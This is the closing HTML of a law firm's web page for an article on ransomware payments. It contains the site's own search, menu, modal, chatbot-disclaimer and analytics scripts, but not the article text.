                        } else if (ui.item.label == "<B>PRACTICES & SECTORS</B>") {
                            //do nothing
                        }
                        else if (ui.item.label == "<B>NEWS & INSIGHTS</B>") {
                            //do nothing
                        }
                        else {
                            location.href = ui.item.value; // Causes page to reload

                        }
                        event.preventDefault();
                    },
                    search: function () { $(this).addClass('ui-autocomplete-loading'); },
                    open: function () {

                        $(this).removeClass('ui-autocomplete-loading');
                        var w = $(this).width();
                        $(this).data("uiAutocomplete").menu.element.css({ "width": w, "max-width": w });
                    },

                }).autocomplete("instance")._renderItem = function (ul, item) {

                    if (item.label == "<B>PEOPLE</B>") {
                        return $("<li class='category'></li>")
                            .append("PEOPLE")
                            .appendTo(ul);

                    } else if (item.label == "<B>PRACTICES & SECTORS</B>") {
                        return $("<li class='category'></li>")
                            .append("PRACTICES & SECTORS")
                            .appendTo(ul);
                    }
                    else if (item.label == "<B>NEWS & INSIGHTS</B>") {
                        return $("<li class='category'></li>")
                            .append("NEWS & INSIGHTS")
                            .appendTo(ul);
                    } else if (item.label == "SEE ALL RESULTS") {
                        return $("<li class='seeAll'></li>")
                            .append("<a href='" + item.value + "'>SEE ALL RESULTS</a>")
                            .appendTo(ul);
                    }
                    else if (item.value == "javascript:void(0);") {
                        return $("<li class='results unLink'></li>")
                            .append(item.label)
                            .appendTo(ul);
                    }
                    else {
                        return $("<li class='results'></li>")
                            .append("<a href='" + item.value + "'>" + item.label + "</a>")
                            .appendTo(ul);
                    }


                };
            }

        });




        //News&Insights & Careers main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($("#sub-menu3-link").hasClass('active')) {
                    if ($(document).scrollTop() > 330) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }


                }

                if ($("#sub-menu4-link").hasClass('active')) {
                    if ($(document).scrollTop() > 275) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }
                }
            })
        });

        //Hamburger main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($(document).scrollTop() > 355) {
                    if ($("#sub-menu5-link").hasClass('active') && $("#sub-menu5").hasClass('block')) {
                        $("#sub-menu5-link").removeClass('active');
                        $("#sub-menu5").removeClass('block');
                    }
                }
            })
        });

        function togglePressed(id) {
            if ($('#' + id).attr('aria-pressed') == 'true') {
                $('#' + id).attr('aria-pressed', 'false');
            }
            else {
                $('#' + id).attr('aria-pressed', 'true');
            }
        }

    </script>
    <style>
        .ui-autocomplete.fixedPosition {
            position: fixed;
            top: 73px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition2 {
            position: fixed;
            top: 145px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition3 {
            position: fixed;
            top: 335px !important;
            z-index: 20000;
        }
    </style>

    <script type="text/javascript">
        rg4js('apiKey', '3fEdbwnqlCcq3R/1jO9+hQ==');
        rg4js('enableCrashReporting', true);
        const cache = {};

        $(".swiper-lazy").each(function () {
            var bgImage = $(this).attr("data-background");
            if (typeof bgImage !== "undefined" && bgImage != "") {
                $(this).css("background-image", "url('" + bgImage + "')");
                $(this).removeAttr("data-background").removeClass("swiper-lazy");
                $(this).find(".swiper-lazy-preloader").remove();
            }
        });

        (function wrapJquery($) {
            $.fn.inlineSvg = function fnInlineSvg() {
                this.each(imgToSvg);

                return this;
            };

            function imgToSvg() {
                const $img = $(this);
                const src = $img.attr('src');

                // fill cache by src with promise
                if (!cache[src]) {
                    const d = $.Deferred();
                    $.get(src, function (data) {
                        d.resolve($(data).find('svg'));
                    });
                    cache[src] = d.promise();
                }

                // replace img with svg when cached promise resolves
                cache[src].then(function (svg) {
                    const $svg = $(svg).clone();

                    if ($img.attr('id')) $svg.attr('id', $img.attr('id'));
                    if ($img.attr('class')) $svg.attr('class', $img.attr('class'));
                    //if ($img.attr('style')) $svg.attr('style', $img.attr('style'));


                    if ($img.attr('width')) {
                        $svg.attr('width', $img.attr('width'));
                        if (!$img.attr('height')) $svg.removeAttr('height');
                    }
                    if ($img.attr('height')) {
                        $svg.attr('height', $img.attr('height'));
                        if (!$img.attr('width')) $svg.removeAttr('width');
                    }

                    $svg.insertAfter($img);
                    $img.trigger('svgInlined', $svg[0]);
                    $img.remove();
                });
            }
        }(jQuery));
        $('.imagetoSVG').inlineSvg();
    </script>
    <script>

        var clearCloseButton = function () {
            //$("#leftsearch").val("");

            window.location.href = "search?query=&type=&page=&people=&dateFilter=&order=0&searchId=" + $("#searchIdConfig").val() + "&blogparent=&relatedpractices=&relatedsectors=&relatedpeople=";
        }


        function saveSearchKeys() {

            if (!e) var e = window.event;
            e.cancelBubble = true;
            if (e.stopPropagation) e.stopPropagation();
            var searchTxt = $("#mainSearch1").val();
            storeSearchKeys(searchTxt);
            return;
        }
        function storeSearchKeys(keyVal) {
            keyVal = $.trim(decodeURI(keyVal)).toLowerCase();
            var arrItems = [];
            if (localStorage.getItem('arrKeys') == null) {
                localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            }

            arrItems = JSON.parse(localStorage.getItem('arrKeys'));
            var index = arrItems.indexOf(keyVal);
            if (index > -1) {
                arrItems.splice(index, 1);
                arrItems.push(keyVal);
            }

            else {
                if (arrItems.length >= 10) {
                    arrItems.shift();
                }
                arrItems.push(keyVal);
            }
            localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            bindRecentSearch();
        }
        function bindRecentSearch() {
            if (localStorage.getItem('arrKeys') != null) {

                var arrItems = JSON.parse(localStorage.getItem('arrKeys'));
                var keyText = "";
                for (var i = arrItems.length; i >= 0; i--) {

                    if (i != arrItems.length) {
                        keyText += "<a class='rsKeys' rel='" + arrItems[i] + "' onclick='bindRSKeys(this.rel);' href='javascript:void(0);'>" + arrItems[i] + "</a>";
                    }

                }
                $("#rsBlock").show();
                $(".lftBlock").html("<p>" + keyText + "</p>");
            }
        }
        function bindRSKeys(selKey) {

            $("#mainSearch1").val(selKey);
            $("#mainSearch1").trigger('keyup');
        }

        $("#clearSearch").on("click", function () {
            localStorage.clear();
            $("#rsBlock").hide();
        });

        $(document).ready(function () {
            $("#rsBlock").hide();
            bindRecentSearch();
        });
        $(document).ready(function () {
            $('.lftBlock a.rsKeys').click(function (e) {
                setTimeout(function () {
                    var inputVal2 = $('#mainSearch1').val().length;
                    console.log(inputVal2);
                    if (inputVal2 >= 3) {
                        $('.searchBtn').addClass('searchActive');
                    }
                }, 100);

            });
        });
    </script>
    <script>
        $(window).on('load', function () {
            if ($("#popup_model").length > 0) {
                $('#popup_model').modal('show');
            }
        });
        $(document).ready(function () {
            if ($(".bottom-fixed-box").length > 0) {
                $(".hide-box").click(function (event) {
                    $(".bottom-fixed-box").hide();
                });
            }

            $(".navWrapper").find("a").attr("tabindex", -1);
            $(".hamburger a").click(function () {
                if (!$(this).hasClass("active")) {
                    $(".navWrapper").find("a").removeAttr("tabindex", -1);
                } else {
                    $(".navWrapper").find("a").attr("tabindex", -1);
                }
            });

            var isIE = false;
            var ua = window.navigator.userAgent;
            var old_ie = ua.indexOf('MSIE ');
            var new_ie = ua.indexOf('Trident/');

            if ((old_ie > -1) || (new_ie > -1)) {
                isIE = true;
            }

            if (isIE) {
                //IE specific code goes here
                $(".lazyload,.lazyloading").each(function () {
                    var src = $(this).attr("data-srcset");
                    $(this).attr("src", src);
                    $(this).addClass("lazyloaded");
                });
            }
            // open sticky nav on page refresh
            $(document).ready(function () {
                var height = $(window).scrollTop();
                var stickyDom = $(".siteInner").find("header");
                var sticktyHeight = stickyDom.height();
                if (height > sticktyHeight) {
                    if (!stickyDom.hasClass("stickyActive")) {
                        stickyDom.addClass("stickyActive");
                    }
                }
            });

            $(".closeModel").on("click", function () {
                var _href = $(this).attr("href");
                var _target = $(this).attr("target");
                if (_target != "_blank") {
                    _target = "_self";
                }
                if (_href == "javascript:void(0);") {
                    $('#popup_model').modal('hide');
                }
                else {
                    $('#popup_model').modal('hide');
                    window.open(_href, _target);

                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {
            function alignModal() {
                var modalDialog = $(this).find(".modal-dialog");
                /* Applying the top margin on modal dialog to align it vertically center */
                modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
            }
            // Align modal when it is displayed
            if ($('.popup-box').length > 0) {
                $(".modal").on("shown.bs.modal", alignModal);
            }

            // Align modal when user resize the window
            $(window).on("resize", function () {
                if ($('.popup-box').length > 0) {
                    $(".modal:visible").each(alignModal);
                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {

            if(window.location.href.indexOf("/downloadmyfolder/") > -1)
            {
                window.location.href = "/umbraco/surface/HtmlToPdfConversion/DownloadMyFolderFromGeneraredLink?Id=" + window.location.href.split("/downloadmyfolder/")[1];
            }


            $(".btnVideoContainer").click(function (event) {
                event.preventDefault();
                var videoURL = $(this).attr("href");
                $(".btnVideoContainer").removeClass("active");
                $(this).addClass("active");
                $("#video11").show();
                $("#video11").attr('src', videoURL + "?autoplay=1&rel=0");
            });
            $(".btnClose").click(function (event) {
                event.preventDefault();
                $("#video11").attr('src', '');
                $("#modal11").modal('hide');
                $(".btnVideoContainer").removeClass("active");
            });
            $("#modal11").on('hide.bs.modal', function () {
                $("#video11").attr('src', '');
                $(".btnVideoContainer").removeClass("active");
            });
        });
    </script>

    <script type="application/ld+json">
           {
        "@context": "http://www.schema.org",
        "@type": "LegalService",
            "name": "Lowenstein Sandler LLP",
            "image": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "url": "https://www.lowenstein.com/news-insights/publications/articles/beware-of-paying-that-ransomware-threat-edelman-mcgee-contardo",
            "logo": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "description": "While we serve clients across a broad range of industries, we have deep knowledge and experience in the key sectors that have fueled the growth of the economy.",
            "sameAs": [
            "",
            "https://www.linkedin.com/company/lowenstein-sandler-llp",
            "https://twitter.com/lowensteinllp"
            ]
        }
    </script>
    <script type="application/ld+json">
         {
         "@context": "https://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement":
         [

            {
             "@type": "ListItem",
             "position": 1,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights",
               "name": "News insights"
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 2,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/publications/",
               "name": "Publications News insights "
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 3,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/publications/articles/",
               "name": "Articles Publications News insights "
              }
            }
            ]
        }

    </script>
    <script type="application/ld+json">
        {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://www.lowenstein.com",
                    "potentialAction": {
                      "@type": "SearchAction",
                      "target": "https://www.lowenstein.com/Search/?query=",
                      "query": "required"
                    }
                }

    </script>

    <div class="modal fade" id="modal11" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-md" role="document">
            <div class="modal-content">
                <div class="modal-body mb-0 p-0" style="padding:0px;">
                    <div class="embed-responsive embed-responsive-16by9 z-depth-1-half">
                        <a href="" class="btnClose">X</a>
                        <iframe id="video11" class="embed-responsive-item" data-src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
_linkedin_partner_id = "1358122";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=1358122&fmt=gif />
</noscript>

<script>
	$(document).ready(function(){

$( "body" ).on( "click", "div#cgptcb-chat-circle", function() {
 localStorage.removeItem("isclosed");
});
		$(".newsArchive .chatBotLink a, .newsArchive .chatBotLink .contentWrap").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
		$("li.chatBotLink a, li.chatBotLink .contentWrap, .smartSearch .rserachLst ul li.chatBotLink, li.chatBotLink *, li.chatBotLink div, li.chatBotLink:after").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
var myTimerDisMon = undefined;

var myTimerDis = setInterval(function(){
console.log($('.chat-disclaimer').length);
if($('.cgptcb-chat-box-container > .cgptcb-chat-box-iframe').length> 0)
{
$(".cgptcb-chat-box-container > .cgptcb-chat-box-iframe").append("<div class='chat-disclaimer'>Lowenstein AI Chatbot is intended to provide streamlined access to lowenstein.com-related information and is not a substitute for obtaining professional or legal advice about a specific question from an appropriately licensed attorney. Responses are intended for educational and informational purposes only. Lowenstein retains queries for business development and training data – do not input any sensitive information. Use of Lowenstein AI Chatbot is subject to all of the Terms of Use of lowenstein.com, which can be found <a href='https://www.lowenstein.com/terms-of-use'>here</a>.</div>");
clearInterval(myTimerDis );
if(localStorage.getItem("isclosed") != "true" && localStorage.getItem("isclosed") != '')
{
setTimeout(function(){$("#chatBubbleImageId").click();},1000);
setTimeout(function(){$("#chatBubbleImageId").click();},2000);
}
myTimerDisMon = setInterval(function(){
if(!$("#cgptcb-chat-box-container").hasClass("open"))
{
	localStorage.setItem("isclosed", "true");
	clearInterval(myTimerDisMon );
}
},1000);
}
}
,1000);
	});
</script>
<style>
.chat-disclaimer a {
    color: #fff;
    text-decoration: underline;
}
.chat-disclaimer {
    z-index: 5555555555;
    background: #01233f;
    width: 99%;
    bottom: -0px;
    color: #fff;
    padding: 17px;
    border-radius: 0px 0px 20px 20px;
    text-align: justify;
}
iframe#cgptcb-chat-box-iframe {
    height:380px;
}
	.chatBotLink a, .chatBotLink .contentWrap
	{
		cursor: pointer;
	}
	.chatBotLink:hover:after {
		background: #eb002829;
		transition: .5s linear all;
	}

	.chatBotLink {
		position: relative;
		z-index: 1;
	}

	.chatBotLink:after {
		background: none;
		border-radius: 5px;
		display: block;
		content: '';
		width: 99%;
		height: 104%;
		position: absolute;
		top: -2%;
		left: 0px;
		z-index: -1;
		margin-top: 0;
	}
	
	div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
@media screen and (max-width: 1600px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 225px));
}
}
@media screen and (max-height: 900px) {
iframe#cgptcb-chat-box-iframe {
    height: 340px;
}
}
@media screen and (max-width: 1440px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 176px));
}
}
@media screen and (max-height: 800px) {
iframe#cgptcb-chat-box-iframe {
    height: 282px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
}
@media screen and (max-height: 700px) {
iframe#cgptcb-chat-box-iframe {
    height: 300px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -100px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-height: 600px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: 0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 100px));
}
}
@media screen and (max-height: 500px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: -0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-width: 767px) {
iframe#cgptcb-chat-box-iframe {
    height: 350px;
}
div#cgptcb-chat-box-container.open {
    bottom: 0px;
}
#cgptcb-chat-circle, #cgptcb-chat-box-toggle {
    bottom: 77px !important;
    z-index: 555555555555555;
    right: 5px;
}
}
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f3218ef88b2401793abdb495cc480c1","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf99a8a8d3ab400',t:'MTc2ODY5MjI0MQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>



